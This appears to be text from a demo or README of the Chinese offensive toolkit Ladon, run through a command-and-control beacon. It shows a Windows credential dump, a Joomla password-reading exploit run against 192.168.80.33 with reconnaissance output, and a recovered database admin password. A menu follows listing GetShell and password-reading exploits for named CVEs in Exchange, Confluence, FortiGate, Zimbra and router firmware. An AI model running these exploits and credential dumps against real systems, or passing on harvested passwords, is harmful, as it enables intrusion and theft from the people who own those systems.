 msv :
tspkg :
wdigest :
* Username : WEB2025$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : web2025$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
[*] LadonExp http://192.168.80.33 JoomlaPwd
[+] host called home, sent: 348775 bytes
[+] received output:
Start: 2025-03-08 08:24:27
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 2.0 ME: x64 OS: x64
OS: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 348 CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 46885 MB
Threads: 80
Load JoomlaPwd
[+] received output:
http://192.168.80.33 ISVUL localhost joomla_db 192.168.80.33 admin Pa33WordSQL2016
IP Finished!
End: 2025-03-08 08:24:34
巨龙拉冬
神龙拉冬
Session
Ladon 2025
1 网络资产收集
2 资产版本探测
3 系统版本探测
4 漏洞检测POC
5 本机信息收集
6 本机密码读取
7 远程漏洞Exp
8 网络密码嗅探
9 网络密码审计
10 本机执行
11 远程执行 [X]
12 本地提权
13 自启动
14 3389远程桌面
15 远程下载
16 域控(DC、LDAP)
17 端口转发 [X]
18 MSF/NC联动 [X]
19 其它功能
20 CMD命令信息收集
21 PowerShell信息收集
ExpScan多EXP自动GetShell [X]
1 Exchange CVE-2020-0688 Exploit [X]
2 Weblogic GetShell Exploit
3 Tomcat GetShell Exploit
4 Confluence CVE-2022-26134 Exploit [X]
5 Draytek CVE-2020-8515 Exploit [X]
6 Zimbra CVE-2022-27925 Exploit [X]
7 ForiGate CVE-2022-40684 Exploit
8 Mikrotik CVE-2018-14847 Exploit
9 MSNSwitch路由器密码读取EXP
10 NetGear路由器密码读取EXP
11 Cisco RV320/325路由器密码读取EXP
12 Joomla 4.0-4.2.7密码读取EXP